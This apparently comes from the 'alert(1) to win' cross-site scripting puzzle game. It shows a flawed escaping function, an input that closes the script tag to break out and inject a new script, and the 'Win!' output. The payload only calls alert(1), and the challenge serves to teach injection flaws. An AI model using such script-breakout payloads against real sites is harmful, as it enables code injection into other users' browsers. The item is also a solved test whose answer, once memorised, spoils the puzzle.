 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = JSON.stringify(s);
  return '<script>console.log(' + s + ');</script>';
}
Input 28
)</script><script>alert(1)//
Output Win!
<script>console.log(")</script><script>alert(1)//");</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token